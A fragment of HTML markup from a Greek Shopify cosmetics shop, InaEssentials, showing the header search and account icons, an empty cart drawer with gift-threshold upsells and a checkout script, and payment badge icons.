      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Αναζήτηση">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Φόρτωση..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Αναζήτηση"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Αναζήτηση</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Διαγραφή όρου αναζήτησης">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Αναζήτηση">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Κλείσιμο">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/27961983114/account?locale=el&region_country=GR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Σύνδεση</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Καλάθι</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InaEssentials Ελλαδα",
    
      "logo": "https:\/\/inaessentials.gr\/cdn\/shop\/files\/Logo-01.png?v=1675775882\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/inaessentials.gr",
      "",
      "https:\/\/www.instagram.com\/inaessentialsgr\/",
      "https:\/\/www.tiktok.com\/@inaessentials",
      "",
      "",
      "https:\/\/www.youtube.com\/@inaessentials5409",
      ""
    ],
    "url": "https:\/\/inaessentials.gr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
    .drawer {
        visibility: hidden;
    }

    
    
    
</style>

<cart-drawer
        class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full"
        data-type='modal'>
    <div id="CartDrawer" class="cart-drawer">
        <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
        <div
                class="drawer__inner"
                role="dialog"
                aria-modal="true"
                aria-label="Το καλάθι σας"
                tabindex="-1"
        ><div class="drawer__inner-empty">
                    <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
                        <div class="cart-drawer__empty-content">
                            <h2 class="cart__empty-text">Το καλάθι σας είναι κενό</h2>
                            <button
                                    class="drawer__close"
                                    type="button"
                                    onclick="this.closest('cart-drawer').close()"
                                    aria-label="Κλείσιμο"
                            >
                                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                            </button>
                            
                                <a href="https://inaessentials.gr/collections/best-sellers"
                                   class="button">
                                    Συνέχιση αγορών
                                </a>
                            
<p class="cart__login-title h3">Έχετε λογαριασμό;</p>
                                <p class="cart__login-paragraph">
                                    <a href="https://shopify.com/27961983114/account?locale=el&region_country=GR" class="link underlined-link">Συνδεθείτε</a> για ταχύτερη ολοκλήρωση των αγορών σας.
                                </p></div>
                    </div><div class="cart-drawer__collection">
                            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=165 165w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=330 330w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=535 535w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=750 750w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=1000 1000w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=1500 1500w,//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106 1900w
              "
              src="//inaessentials.gr/cdn/shop/files/Foam-copy_gr.jpg?v=1759232106&width=1500"
              sizes="
                (min-width: 1300px) 1200px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1900"
              width="1900"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        </div></div><div class="drawer__header" style='--alignment:center'>
                <h2 class="drawer__heading">
                    
                    Καλάθι • 0 Προϊόντα
                </h2>
                <button
                        class="drawer__close"
                        type="button"
                        onclick="this.closest('cart-drawer').close()"
                        aria-label="Κλείσιμο"
                >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
            </div>
            <div class="cart-drawer__body">
                
                

                
                    
                            
                            <div class='cart-timer color-inverse'
                                 style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                                <strong>Κρατημένες ποσότητες για 
                                <countdown-timer data-duration="300"></countdown-timer>
                            </strong>
                            </div>
                        
                
                    
                            
                            



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Απέχεις 
  
    <span>€70</span>
  
 από ΔΩΡΕΑΝ Μεταφορικά!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:35.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Δωρέαν Μεταφορικά
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Δώρο Προϊόν
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_mall
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Δωρεάν ορός τριαντάφυλλου
          </span>
        
      </div>
    
  </div>
</div>

                            
                        
                
                    
                            <cart-drawer-items
                                    
                                        class=" is-empty"
                                    
                                    data-gifts-storage="true"
                                    data-subtotal="0"
                                    style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"
                                    
                            >
                                <form
                                        action="/cart"
                                        id="CartDrawer-Form"
                                        class="cart__contents cart-drawer__form"
                                        method="post"
                                >
                                    <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                                        <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true"
                                           role="status">
                                            Φόρτωση...
                                        </p>
                                    </div>
                                    <div id="CartDrawer-CartErrors" role="alert"></div>
                                </form>
                            </cart-drawer-items>
                        
                
                    
                
                    
                
                    
                
                    
                            
                                
                                
                                    <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-dorean-doro-ekpliksi {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-dorean-doro-ekpliksi color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="dorean-doro-ekpliksi"
        data-id="49103514304844"
        data-type="cart_subtotal"
        data-requirement="10000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            
            
              <span>€100</span>
            
           Ακόμα για το δώρο έκπληξη!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//inaessentials.gr/cdn/shop/files/v1copy_1_fcf22c4a-4c71-481c-bdb6-faeb6f01885a.jpg?v=1732553162&width=500"
                  alt="Δωρεάν δώρο έκπληξη Cosmetics InaEssentials.UK "
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Δωρεάν δώρο έκπληξη
              </h3>
              
            </div><p class="upsell__desc">
                Όταν φτάσετε το ποσό των 100€ θα σας δώσουμε ένα δώρο έκπληξη αξίας άνω των 20€.
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>€29,99</span>
                
                <span class='regular-price'>
                  
                    ΔΩΡΕΑΝ
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_8AAkdB" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49103514304844">
              <button
                id="cart-drawer-gift-gift_8AAkdB-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="9340997337420" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                                
                            

                
                    
                            
                                
                                
                                    <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-dorean-oros-triantafyllou {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-dorean-oros-triantafyllou color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="dorean-oros-triantafyllou"
        data-id="53709596164428"
        data-type="cart_subtotal"
        data-requirement="20000.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            
            
              <span>€200</span>
            
           € ακόμη για το ΔΩΡΕΑΝ ορό τριαντάφυλλου!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//inaessentials.gr/cdn/shop/files/mysterybox_serum_1.png?v=1761580948&width=500"
                  alt="Δωρεάν ορός τριαντάφυλλου"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Δωρεάν ορός τριαντάφυλλου
              </h3>
              
            </div><p class="upsell__desc">
                Όταν φτάσετε το ποσό των 200€, θα σας προσφέρουμε δωρεάν ένα ορό Rose Elixir αξίας 99.99€
              </p>
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'>€99,99</span>
                
                <span class='regular-price'>
                  
                    ΔΩΡΕΑΝ
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_YYtTHU" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="53709596164428">
              <button
                id="cart-drawer-gift-gift_YYtTHU-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="15165105045836" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                                
                            

                
            </div>
            <div class="drawer__footer">
                
                    
                
                    
                
                    
                
                    
                        <div class="cart-drawer__footer"
                             style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                            <div class="cart-drawer__totals"
                                 role="status"
                                 style='--spacing:1.0rem;'>
                                
                                    
                                    
                                
                                
                                    
                                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text'
                                       style='--text-size:2.0rem;'>
                                        <span><strong>ΣΥΝΟΛΟ</strong></span><span><strong><span
                                            class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                                    </p>
                                
                            </div>
                                
                                <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                                    
                                </p>
                            
                        </div>
                    
                
                    
                        <style>
                            
                            #CartDrawer-Checkout {
                                --icon-scale: 1.2em;
                                --icon-spacing: 10px;
                            }

                            
                            
                        </style>
                        <div class="cart__ctas"
                             style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                            <noscript>
                                <button type="submit" class="cart__update-button button button--secondary"
                                        form="CartDrawer-Form">
                                    Ενημέρωση
                                </button>
                            </noscript>
                            <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden'
                                 style='margin-bottom: 0.6em;'></div>
                            <button
                                    type="submit"
                                    id="CartDrawer-Checkout"
                                    class="cart__checkout-button button"
                                    name="checkout"
                                    form="CartDrawer-Form"
                                    
                                        disabled
                                    
                                    onclick="checkoutLoad(event)"
                            >
                  <span class='button__label'>
                    Ολοκλήρωση αγοράς
                      
                  </span>
                                <div class="loading-overlay__spinner hidden">
                                    <svg
                                            aria-hidden="true"
                                            focusable="false"
                                            class="spinner"
                                            viewBox="0 0 66 66"
                                            xmlns="http://www.w3.org/2000/svg"
                                    >
                                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33"
                                                r="30"></circle>
                                    </svg>
                                </div>
                            </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden'
                                 style='margin-top: 0.6em;'></div>
                        </div>
                        <script>
                            function checkoutLoad(e) {
                                const clickedBtn = e.currentTarget;
                                if (!clickedBtn) return;
                                clickedBtn.classList.add('loading');
                                // clickedBtn.disabled = true;
                                const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                                if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                                setTimeout(() => {
                                    if (document.location.pathname.includes('/checkout')) return;
                                    clickedBtn.classList.remove('loading');
                                    clickedBtn.disabled = false;
                                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                                }, 8000);
                            }
                        </script>
                
                    <div class='payment-badges-block'
                             style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                            <ul class="payment-badges" role="list">
                                
                                

                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                                    </li>
                                    <li class="list-payment__item">
                                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                                    </li>
                                    <li class="list-payment__item">
